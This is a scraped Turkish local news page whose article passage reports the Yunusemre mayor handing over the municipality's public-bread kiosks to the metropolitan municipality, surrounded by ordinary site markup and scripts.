<p>Başlayacak olan proje için devirleri gerçekleştirdiklerini belirten Yunusemre Belediye Başkanı Semih Balaban, “Bugün güzel bir protokole imza atmanın mutluluğunu yaşıyoruz. Başkanımız sözünü tutuyor. Halk Ekmek her yerde olacak dedi ve Yunusemre’yi pilot bölge seçti. Kendisine teşekkür ediyorum. Çok iyi işler yapıyor ve yapmaya da devam edecek. Biz de Yunusemre Belediyesi olarak Büyükşehir Belediyesi’nin bu hizmetinden dolayı Halk Ekmek üretiminden satışından çekiliyoruz. Büfelerimizi zevkle Büyükşehir Belediye Başkanımıza devrediyoruz. Bundan sonra da her konuda onun destekçisi olacağız. Kendisi de bize destek oluyor. Ben Ferdi Zeyrek başkanıma güzel, halkçı hizmetlerinden dolayı teşekkür ediyorum. Bize verdiği katkılardan dolayı teşekkür ediyorum” diye konuştu. </p><div class="article-source py-3 small ">
            <span class="source-name pe-3"><strong>Kaynak: </strong><span>İGF Haber Ajansı</span></span>
    </div>

                                                                
                            </div>
                        </div>

                        <div class="editors-choice my-3">
        <div class="row g-2">
                                </div>
    </div>





                        <div class="author-box my-3 p-3 bg-white">
        <div class="d-flex">
            <div class="flex-shrink-0">
                <a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">
                    <img class="img-fluid rounded-circle" width="96" height="96"
                        src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg" loading="lazy"
                        alt="Haber Merkezi">
                </a>
            </div>
            <div class="flex-grow-1 align-self-center ms-3">
                <div class="text-dark small text-uppercase">Editör Hakkında</div>
                <div class="h4"><a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">Haber Merkezi</a></div>
                <div class="text-secondary small show-all-text mb-2"></div>

                <div class="social-buttons d-flex justify-content-start">
                                            <a href="/cdn-cgi/l/email-protection#c5b1a0a7aca9acb6aca8f6f185a2a8a4aca9eba6aaa8" class="btn btn-outline-dark btn-sm me-1 rounded-1" title="E-Mail" target="_blank"><i class="fa fa-envelope"></i></a>
                                                                                                                                        </div>

            </div>
        </div>
    </div>





                        <div class="related-news my-3 bg-white p-3">
    <div class="section-title d-flex mb-3 align-items-center">
        <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Bunlar da ilginizi çekebilir</div>
        <div class="flex-grow-1 title-line ms-3"></div>
    </div>
    <div class="row g-3">
                <div class="col-6 col-lg-4">
            <a href="/togg-t6-ile-elektrikli-aracta-halk-tipi-donem-basliyor" title="Togg T6 İle Elektrikli Araçta &quot;Halk Tipi&quot; Dönem Başlıyor" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/togg-t6-ile-elektrikli-aracta-halk-tipi-donem-basliyor.jpg" width="860" height="504" alt="Togg T6 İle Elektrikli Araçta &quot;Halk Tipi&quot; Dönem Başlıyor"></a>
                <h3 class="h5 mt-1">
                    <a href="/togg-t6-ile-elektrikli-aracta-halk-tipi-donem-basliyor" title="Togg T6 İle Elektrikli Araçta &quot;Halk Tipi&quot; Dönem Başlıyor" target="_self">Togg T6 İle Elektrikli Araçta &quot;Halk Tipi&quot; Dönem Başlıyor</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/bayrampasa-belediyesinde-yolsuzluk-kiskaci-operasyonun-perdesi-aralandi" title="Bayrampaşa Belediyesi’nde Yolsuzluk Kıskacı: Operasyonun Perdesi Aralandı" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/bayrampasa-belediyesinde-yolsuzluk-kiskaci-operasyonun-perdesi-aralandi-1.jpg" width="860" height="504" alt="Bayrampaşa Belediyesi’nde Yolsuzluk Kıskacı: Operasyonun Perdesi Aralandı"></a>
                <h3 class="h5 mt-1">
                    <a href="/bayrampasa-belediyesinde-yolsuzluk-kiskaci-operasyonun-perdesi-aralandi" title="Bayrampaşa Belediyesi’nde Yolsuzluk Kıskacı: Operasyonun Perdesi Aralandı" target="_self">Bayrampaşa Belediyesi’nde Yolsuzluk Kıskacı: Operasyonun Perdesi Aralandı</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/ciplak-goruntu-tuzagiyla-500-bin-tl-vurgun" title="Çıplak Görüntü Tuzağıyla 500 Bin TL Vurgun" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/ciplak-goruntu-tuzagiyla-500-bin-tl-vurgun.jpg" width="860" height="504" alt="Çıplak Görüntü Tuzağıyla 500 Bin TL Vurgun"></a>
                <h3 class="h5 mt-1">
                    <a href="/ciplak-goruntu-tuzagiyla-500-bin-tl-vurgun" title="Çıplak Görüntü Tuzağıyla 500 Bin TL Vurgun" target="_self">Çıplak Görüntü Tuzağıyla 500 Bin TL Vurgun</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/nusaybin-kamisli-sinirinda-turk-bayragina-saldiriya-ankaradan-sert-tepki" title="Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2022/06/son-dakika.png" width="860" height="504" alt="Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki"></a>
                <h3 class="h5 mt-1">
                    <a href="/nusaybin-kamisli-sinirinda-turk-bayragina-saldiriya-ankaradan-sert-tepki" title="Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki" target="_self">Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/muhendis-ve-mimarlar-icin-yesil-pasaport-hamlesi-mecliste-15-yil-sarti-gundemde" title="Mühendis Ve Mimarlar İçin Yeşil Pasaport Hamlesi: Meclis’te 15 Yıl Şartı Gündemde!" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/muhendis-ve-mimarlar-icin-yesil-pasaport-hamlesi-mecliste-15-yil-sarti-gundemde.jpg" width="860" height="504" alt="Mühendis Ve Mimarlar İçin Yeşil Pasaport Hamlesi: Meclis’te 15 Yıl Şartı Gündemde!"></a>
                <h3 class="h5 mt-1">
                    <a href="/muhendis-ve-mimarlar-icin-yesil-pasaport-hamlesi-mecliste-15-yil-sarti-gundemde" title="Mühendis Ve Mimarlar İçin Yeşil Pasaport Hamlesi: Meclis’te 15 Yıl Şartı Gündemde!" target="_self">Mühendis Ve Mimarlar İçin Yeşil Pasaport Hamlesi: Meclis’te 15 Yıl Şartı Gündemde!</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/batmanda-kudus-seferberligi-bu-dava-ummetin-yarali-vicdanidir" title="Batman’da &quot;Kudüs&quot; Seferberliği: &quot;Bu Dava Ümmetin Yaralı Vicdanıdır&quot;" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/yasam/batmanda-kudus-seferberligi-bu-dava-ummetin-yarali-vicdanidir.jpg" width="860" height="504" alt="Batman’da &quot;Kudüs&quot; Seferberliği: &quot;Bu Dava Ümmetin Yaralı Vicdanıdır&quot;"></a>
                <h3 class="h5 mt-1">
                    <a href="/batmanda-kudus-seferberligi-bu-dava-ummetin-yarali-vicdanidir" title="Batman’da &quot;Kudüs&quot; Seferberliği: &quot;Bu Dava Ümmetin Yaralı Vicdanıdır&quot;" target="_self">Batman’da &quot;Kudüs&quot; Seferberliği: &quot;Bu Dava Ümmetin Yaralı Vicdanıdır&quot;</a>
                </h3>
            </a>
        </div>
            </div>
</div>


                        

                                                    <div id="comments" class="bg-white mb-3 p-3">

    
    <div>
        <div class="section-title d-flex mb-3 align-items-center">
            <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Yorumlar </div>
            <div class="flex-grow-1 title-line ms-3"></div>
        </div>


        <form method="POST" action="https://www.batmandabugun.com/comments/add" accept-charset="UTF-8" id="form_139565"><input name="_token" type="hidden" value="UfwYSiSwyECfNkVmQQlzjfEwm3CMo2MdfXDrITuI">
        <div id="nova_honeypot_wIFhovlUkMRxrBEz_wrap" style="display: none" aria-hidden="true">
        <input id="nova_honeypot_wIFhovlUkMRxrBEz"
               name="nova_honeypot_wIFhovlUkMRxrBEz"
               type="text"
               value=""
                              autocomplete="nope"
               tabindex="-1">
        <input name="valid_from"
               type="text"
               value="[base64]"
                              autocomplete="off"
               tabindex="-1">
    </div>
        <input name="reference_id" type="hidden" value="139565">
        <input name="reference_type" type="hidden" value="TE\Archive\Models\Archive">
        <input name="parent_id" type="hidden" value="0">


        <div class="form-row">
            <div class="form-group mb-3">
                <textarea class="form-control" rows="3" placeholder="Yorumlarınızı ve düşüncelerinizi bizimle paylaşın" required name="body" cols="50"></textarea>
            </div>
            <div class="form-group mb-3">
                <input class="form-control" placeholder="Adınız soyadınız" required name="name" type="text">
            </div>


            
            <div class="form-group mb-3">
                <button type="submit" class="btn btn-te-color add-comment" data-id="139565" data-reference="TE\Archive\Models\Archive">
                    <span class="spinner-border spinner-border-sm d-none"></span>
                    Gönder
                </button>
            </div>


        </div>

        
        </form>

        <div id="comment-area" class="comment_read_139565" data-post-id="139565" data-model="TE\Archive\Models\Archive" data-action="/comments/list" ></div>

        
    </div>
</div>

                        

                    </div>

                    <div class="col-lg-4">
                        <!-- SECONDARY SIDEBAR -->
                        <!-- LATEST POSTS -->
        <aside class="last-added-sidebar ajax mb-3 bg-white" data-widget-unique-key="son_haberler_14961" data-url="/service/json/latest.json" data-number-display="6">
        <div class="section-title d-flex p-3 align-items-center">
            <h2 class="lead flex-shrink-1 text-te-color m-0 fw-bold">
                <div class="loading">Yükleniyor...</div>
                <div class="title d-none">Son Haberler</div>
            </h2>
            <div class="flex-grow-1 title-line mx-3"></div>
            <div class="flex-shrink-1">
                <a href="https://www.batmandabugun.com/sondakika-haberleri" title="Tümü" class="text-te-color"><i
                        class="fa fa-ellipsis-h fa-lg"></i></a>
            </div>
        </div>
        <div class="result overflow-widget" style="max-height: 625px">
        </div>
    </aside>
    <!-- TREND HABERLER -->
<section class="top-shared mb-3 px-3 pt-3 bg-te-color" data-widget-unique-key="trend_haberler_14963">
    <div class="section-title d-flex mb-3 align-items-center">
        <h2 class="lead flex-shrink-1 text-white m-0 text-nowrap fw-bold">Trend Haberler</h2>
        <div class="flex-grow-1 title-line-light ms-3"></div>
    </div>
        <a href="/batmanda-iki-gun-boyunca-yogun-kar-yagisi-bekleniyor" title="Batman’da İki Gün Boyunca Yoğun Kar Yağışı Bekleniyor" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/batmanda-iki-gun-boyunca-yogun-kar-yagisi-bekleniyor.jpg" loading="lazy" width="130" height="76" alt="Batman’da İki Gün Boyunca Yoğun Kar Yağışı Bekleniyor" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Batman’da İki Gün Boyunca Yoğun Kar Yağışı Bekleniyor
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">1</span>
    </a>
        <a href="/batman-milletvekili-nasiroglundan-ankarada-ezidi-zirvesi" title="Batman Milletvekili Nasıroğlu’ndan Ankara&#039;da Ezidi Zirvesi" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/ferhat-nasiroglu/batman-milletvekili-nasiroglundan-ankarada-ezidi-zirvesi-2.jpg" loading="lazy" width="130" height="76" alt="Batman Milletvekili Nasıroğlu’ndan Ankara&#039;da Ezidi Zirvesi" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Batman Milletvekili Nasıroğlu’ndan Ankara&#039;da Ezidi Zirvesi
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">2</span>
    </a>
        <a href="/burak-tuncele-kanli-pusuda-6-tutuklama" title="Burak Tunçel&#039;e Kanlı Pusuda 6 Tutuklama" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/asayis/burak-tuncele-kanli-pusuda-6-tutuklama.jpg" loading="lazy" width="130" height="76" alt="Burak Tunçel&#039;e Kanlı Pusuda 6 Tutuklama" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Burak Tunçel&#039;e Kanlı Pusuda 6 Tutuklama
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">3</span>
    </a>
        <a href="/altinda-tarihi-rekor-kosusu-gram-6800-tlyi-asti-gozler-yarinki-faiz-kararinda" title="Altında Tarihi Rekor Koşusu: Gram 6.800 TL’yi Aştı, Gözler Yarınki Faiz Kararında" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2025/12/ekonomi/piyasalarda-degerli-maden-firtinasi-altin-ve-gumuste-tarih-yeniden-yaziliyor.jpg" loading="lazy" width="130" height="76" alt="Altında Tarihi Rekor Koşusu: Gram 6.800 TL’yi Aştı, Gözler Yarınki Faiz Kararında" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Altında Tarihi Rekor Koşusu: Gram 6.800 TL’yi Aştı, Gözler Yarınki Faiz Kararında
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">4</span>
    </a>
    </section>

                    </div>

                </div>
            </div>
        </div>

                    <a href="" class="d-none pagination__next"></a>
            </div>



</div>


</main>


<footer class="mt-auto">

                    <footer class="mt-auto">
    <div class="footer-5 bg-white mt-3 pt-3">
        <div class="logo-area border-top my-4 d-flex justify-content-center">
            <a href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" class="flow-footer-logo mb-3 px-3 bg-white">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
        </div>
        <div class="container text-center">
            <div class="footer-about-text mb-3">Batman’da habere ulaşmada tercih edilen ilk mecra...</div>
            <div class="social-buttons mb-3">
                <a class="btn-outline-primary text-center px-0 btn rounded-circle " rel="nofollow"
    href="https://www.facebook.com/batmandabuguncom" target="_blank" title="Facebook">
    <i class="fab fa-facebook-f"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow" href="https://www.twitter.com/batmandabugun" target="_blank" title="X">
    <i class="fab fa-x-twitter"></i>
</a>
<a class="btn-outline-purple text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.instagram.com/batmandabuguncom" target="_blank" title="Instagram">
    <i class="fab fa-instagram"></i>
</a>
<a class="btn-outline-danger text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.youtube.com/@batmandabuguncom" target="_blank" title="Youtube">
    <i class="fab fa-youtube"></i>
</a>

            </div>
            
            <div class="mobile-apps row g-1 my-3 justify-content-center">
                
            </div>
            <div class="footer-categories text-center border-bottom border-top py-3">
                <ul  class="list-inline mb-0">
        <li class="list-inline-item  ">
        <a href="/gundem" class="" target="_self" title="Gündem">Gündem</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/batman" class="" target="_self" title="Batman">Batman</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/siyaset" class="" target="_self" title="Siyaset">Siyaset</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/ekonomi" class="" target="_self" title="Ekonomi">Ekonomi</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/egitim" class="" target="_self" title="Eğitim">Eğitim</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/saglik" class="" target="_self" title="Sağlık">Sağlık</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/yasam" class="" target="_self" title="Yaşam">Yaşam</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/asayis" class="" target="_self" title="Asayiş">Asayiş</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/spor" class="" target="_self" title="Spor">Spor</a>
    </li>
    </ul>

            </div>
            <div class="footer-royalty py-3 text-secondary">
                Sitede yayınlanan içerik ve yorumlardan yazarları sorumludur. Yayınlanan yorumlardan Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri sorumlu tutulamaz. Sitedeki tüm harici linkler ayrı bir sayfada açılır. Sitemizde yayınlanan haber, köşe yazıları ve fotoğraflar izin alınmaksızın kaynak gösterilse dahi, herhangi bir ortamda kullanılamaz ve yayınlanamaz
            </div>
            <div class="footer-copyright small py-3 border-top">
                <ul  class="list-unstyled copyright-menu fw-semibold">
        <li class=" list-inline-item ">
        <a href="/hakkimizda" class="me-3 text-secondary" target="_self" title="Hakkımızda">
            <i class="me-2 text-te-color fa fa-caret-right"></i>
            Hakkımızda
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/iletisim" class="me-3 text-secondary" target="_self" title="İletişim">
            <i class="me-2 text-te-color "></i>
            İletişim
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/kunye" class="me-3 text-secondary" target="_self" title="Künye">
            <i class="me-2 text-te-color "></i>
            Künye
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi" class="me-3 text-secondary" target="_self" title="Gizlilik ve KVK Politikası">
            <i class="me-2 text-te-color "></i>
            Gizlilik ve KVK Politikası
        </a>
    </li>
    </ul>

                <div class="copyright-credit">
                    Haber Yazılımı: <a href="https://tebilisim.com/haber-yazilimi" target="_blank" class="text-magenta fw-semibold" title="haber yazılımı, haber sistemi, haber scripti">TE Bilişim</a>
                    |
                    Copyright © 2026
                </div>
            </div>
        </div>
    </div>
</footer>

        
    </footer>

    <a href="#" class="go-top mini-title">
        <i class="fa fa-long-arrow-up" aria-hidden="true"></i>
        <div class="text-uppercase">Üst</div>
    </a>

    <style>
        .go-top {
            position: fixed;
            background: var(--te-color);
            right: 1%;
            bottom: -100px;
            color: #fff;
            width: 40px;
            text-align: center;
            margin-left: -20px;
            padding-top: 10px;
            padding-bottom: 15px;
            border-radius: 100px;
            z-index: 50;
            opacity: 0;
            transition: .3s ease all;
        }

        /* Görünür hali */
        .go-top.show {
            opacity: 1;
            bottom: 10%;
        }
    </style>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="2e49f55ba1e42d618c8c9b8b-text/javascript">
        // Scroll'a göre göster/gizle
    window.addEventListener('scroll', function () {
    const button = document.querySelector('.go-top');
    if (window.scrollY > window.innerHeight) {
        button.classList.add('show');
    } else {
        button.classList.remove('show');
    }
    });

    // Tıklanınca yukarı kaydır
    document.querySelector('.go-top').addEventListener('click', function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    });
    </script>

    <nav id="mobile-menu" class="fw-bold">
    <ul>
        <li class="mobile-extra py-3 text-center border-bottom d-flex justify-content-evenly">
            <a href="https://facebook.com/batmandabuguncom" class="p-1 btn btn-outline-navy text-navy" target="_blank" title="facebook" rel="nofollow noreferrer noopener"><i class="fab fa-facebook-f"></i></a>            <a href="https://twitter.com/batmandabugun" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="twitter" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter"></i></a>            <a href="https://www.instagram.com/batmandabuguncom" class="p-1 btn btn-outline-purple text-purple" target="_blank" title="instagram" rel="nofollow noreferrer noopener"><i class="fab fa-instagram"></i></a>            <a href="https://www.youtube.com/@batmandabuguncom" class="p-1 btn btn-outline-danger text-danger" target="_blank" title="youtube" rel="nofollow noreferrer noopener"><i class="fab fa-youtube"></i></a>                                                                    </li>

        <li class="Selected"><a href="/" title="Ana Sayfa"><i class="fa fa-home me-2 text-te-color"></i>Ana Sayfa</a>
        </li>
        <li><span><i class="fa fa-folder me-2 text-te-color"></i>Kategoriler</span>
            <ul >
        <li>
        <a href="/gundem" target="_self" title="Gündem" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Gündem
        </a>
        
    </li>
        <li>
        <a href="/batman" target="_self" title="Batman" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Batman
        </a>
        
    </li>
        <li>
        <a href="/siyaset" target="_self" title="Siyaset" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Siyaset
        </a>
        
    </li>
        <li>
        <a href="/ekonomi" target="_self" title="Ekonomi" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Ekonomi
        </a>
        
    </li>
        <li>
        <a href="/egitim" target="_self" title="Eğitim" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Eğitim
        </a>
        
    </li>
        <li>
        <a href="/saglik" target="_self" title="Sağlık" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Sağlık
        </a>
        
    </li>
        <li>
        <a href="/yasam" target="_self" title="Yaşam" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Yaşam
        </a>
        
    </li>
        <li>
        <a href="/asayis" target="_self" title="Asayiş" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Asayiş
        </a>
        
    </li>
        <li>
        <a href="/spor" target="_self" title="Spor" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Spor
        </a>
        
    </li>
    </ul>

        </li>
                <li><a href="/foto-galeri" title="Foto Galeri"><i class="fa fa-camera me-2 text-te-color"></i> Foto Galeri</a></li>
                        <li><a href="/video" title="Video"><i class="fa fa-video me-2 text-te-color"></i> Video</a></li>
                        <li><a href="/yazarlar"  title="Yazarlar"><i class="fa fa-pen-nib me-2 text-te-color"></i> Yazarlar</a></li>
                                        <li><a href="/roportaj"  title="Röportaj"><i class="fa fa-microphone me-2 text-te-color"></i> Röportaj</a></li>
                        <li><a href="/biyografi"  title="Biyografi"><i class="fa fa-users me-2 text-te-color"></i> Biyografi</a></li>
                        <li><a href="/anketler"  title="Anketler"><i class="fa fa-chart-bar me-2 text-te-color"></i> Anketler</a></li>
        
        <li><a href="/kunye" title="Künye"><i class="fa fa-id-card me-2 text-te-color"></i>Künye</a></li>
        <li><a href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2  text-te-color"></i>İletişim</a></li>
            </ul>
    <a id="menu_close" title="Kapat" class="position-absolute" href="#"><i class="fa fa-times text-secondary"></i></a>
</nav>



    <!-- EXTERNAL LINK MODAL -->
<div class="modal fade" id="external-link" tabindex="-1" aria-labelledby="external-modal" aria-hidden="true" data-url="https://www.batmandabugun.com">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content text-center rounded-0">
            <div class="modal-header">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="70px" height="40" class="light-mode img-fluid flow-logo">
                <a type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <h3 class="modal-title fs-5" id="external-modal">Web sitemizden ayrılıyorsunuz</h3>
                <p class="text-danger external-url"></p>
                <p class="my-3">Bu bağlantı sizi <strong>https://www.batmandabugun.com</strong> dışındaki bir siteye yönlendiriyor.</p>
            </div>
            <div class="modal-footer justify-content-center">
                <a class="btn rounded-0 btn-dark" id="stayBtn" data-bs-dismiss="modal">Sayfada Kal</a>
                <a class="btn rounded-0 btn-danger" id="continueBtn" data-bs-dismiss="modal">Devam Et</a>
            </div>
        </div>
    </div>
</div>

<script type="2e49f55ba1e42d618c8c9b8b-text/javascript">
// External Link Modal
document.addEventListener('DOMContentLoaded', (event) => {
    const siteUrl = TE.setting.url;
    //const allowedDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');
    const thisDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');


    const allowedDomains = [thisDomain, 'tebilisim.com', 'teimg.com'];


    const modal = document.getElementById("external-link");
    const stayBtn = document.getElementById("stayBtn");
    const continueBtn = document.getElementById("continueBtn");
    let pendingUrl = '';

    $(document).on('click', '.article-text a', function (e) {
         if ($(this).data('template') === 'theme.flow::views.ajax-template.editors') {
            return;
        }
        const url = new URL(this.href);
        const linkHostname = url.hostname.replace(/^www\./, '');


        const isAllowedDomain = allowedDomains.some(domain => {
            return linkHostname === domain || linkHostname.endsWith(`.${domain}`);
        })

        //if (linkHostname !== allowedDomain) {
        if (!isAllowedDomain) {
            e.preventDefault();
            pendingUrl = this.href;
            document.querySelector('.external-url').innerHTML = this.href;
            var myModal = new bootstrap.Modal(document.getElementById('external-link'));
            myModal.show();
        }
    });

    stayBtn.addEventListener('click', () => {

    });

    continueBtn.addEventListener('click', () => {
        modal.style.display = "none";
        $('.modal-backdrop').remove();
        window.open(pendingUrl, '_blank');
    });
});
</script>


<script type="2e49f55ba1e42d618c8c9b8b-text/javascript">
    // Tables include in table - responsive div
    document.addEventListener('DOMContentLoaded', function () {
        const tables = document.querySelectorAll('table');

        tables.forEach(table => {
            const div = document.createElement('div');
            div.classList.add('table-responsive');
            table.parentNode.insertBefore(div, table);
            div.appendChild(table);
        });
    });
</script>


    <link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/advert/css/advert-public.css?v=6.6.4">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.css?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4">

<script type="2e49f55ba1e42d618c8c9b8b-text/javascript">
                var TE = TE || {};
                TE = {"setting":{"url":"https:\/\/www.batmandabugun.com","theme":"flow","language":"tr","dark_mode":"0","fixed_menu":"1","show_hit":"0","logo":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo_dark":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","image_alt_tag_as_title":"0","analytic_id":null},"routes":[]};
            </script><script type="2e49f55ba1e42d618c8c9b8b-text/javascript">
                    TE.routes.hit = "\/bigdata\/hit.json";
                </script><script type="2e49f55ba1e42d618c8c9b8b-text/javascript">
            TE.slug = {"reference_id":139565,"reference_type":"TE\\Archive\\Models\\Archive"};
        </script><script src="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4" type="2e49f55ba1e42d618c8c9b8b-text/javascript"></script>
<script defer="defer" src="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4" type="2e49f55ba1e42d618c8c9b8b-text/javascript"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/plugins/advert/js/advert-public.js?v=6.6.4" type="2e49f55ba1e42d618c8c9b8b-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0" type="2e49f55ba1e42d618c8c9b8b-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/js/hit.js?v=6.6.4" type="2e49f55ba1e42d618c8c9b8b-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/js/member.meta.js?v=6.6.4" type="2e49f55ba1e42d618c8c9b8b-text/javascript"></script>
<script defer="defer" async="async" data-cfasync="false" src="https://www.batmandabugun.com/vendor/te/js/infinite.js?v=6.6.4"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/js/app_modules/theme-public.js?v=6.6.4" type="2e49f55ba1e42d618c8c9b8b-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/blog/js/blog-public.js?v=6.6.4" type="2e49f55ba1e42d618c8c9b8b-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/comments/js/comments.js?v=6.6.4" type="2e49f55ba1e42d618c8c9b8b-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.js" type="2e49f55ba1e42d618c8c9b8b-text/javascript"></script>

<div class="js-cookie-consent cookie-consent" style="background-color: #000 !important; color: #fff !important;">
        <div class="cookie-consent-body container p-0">
            <span class="cookie-consent__message">
                En iyi site deneyimi sağlamak için çerezlerden faydalanıyoruz. Detaylar için lütfen tıklayın.
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000 !important; color: #fff !important; border: 1px solid #fff !important;">
                Tamam
            </button>
        </div>
